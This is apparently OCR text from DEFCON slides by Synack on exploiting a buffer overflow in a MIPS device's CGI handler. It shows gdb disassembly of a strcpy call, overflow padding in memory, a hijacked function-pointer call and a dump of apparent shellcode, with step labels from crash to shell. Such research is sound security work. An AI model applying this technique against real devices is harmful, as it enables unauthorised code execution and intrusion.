 DEFCON
DEFCON
DEFCON
Synack.
(gdb) x/5i 0x00521BD4
0x521bd4: move a0,v0
0x521bd8: lw a1,40(sp)
0x521bdc: lw t9,-28472(gp) // strcpy
0x521be0: nop
0x521be4: jalr t9
1
Cookie & fcnptr
nl — mike@ubuntu: ~ — ssh mike@172.16.134.183 — 78×5
(gdb) x /100wx $v0+0x6C64-0x20
0x5ad714: 0x41414141 0x41414141 0x41414141 0x41414141
0x5ad724: 0x41414141 0x41414141 0x41414141 0x41414141
0x5ad734: 0x42424242 0x0051bf00 0x0051bc78 0x0051b8e8
0x5ad744: 0x0051c788 0x0051e9e8 0x0051efbc 0x0051f6b8
cgi_tab->fnc()
(gdb) x /5i $pc-8
0x4136a8: lw t9,27748(v0)
0x4136ac: lw a0,28(sp)
=> 0x4136b0: jalr t9 // cgi_tab->fnc()
0x4136b4: nop
0x4136b8: lw gp,16(sp)
2
nl — mike@ubuntu: ~ — ssh mike@172.16.134.183 —
(gdb) x /100wx 0x0059735c
0x59735c: 0x23390010 0xaf3903a8 0x00000000 0x00000000
0x59736c: 0x3c1c0000 0x279c0000 0x0399e021 0x27bdffd8
0x59737c: 0xafbf0024 0xafbe0020 0x03a0f025 0xafbc0010
0x59738c: 0x3c020058 0x3442eca0 0xafc20018 0x8fc20018
0x59739c: 0x00000000 0x244204a0 0x8c420000 0x00000000
0x5973ac: 0x00401825 0x8f8203a8 0x00000000 0xac4302c4
0x5973bc: 0x8fc20018 0x00000000 0x24420a84 0x8c420000
0x5973cc: 0x00000000 0x00401825 0x8f8203a8 0x00000000
Preamble
&
Shellcode
Located
Firmware
Password
Shell
Crash 2
Overflow
EIP!
Exploit
Synack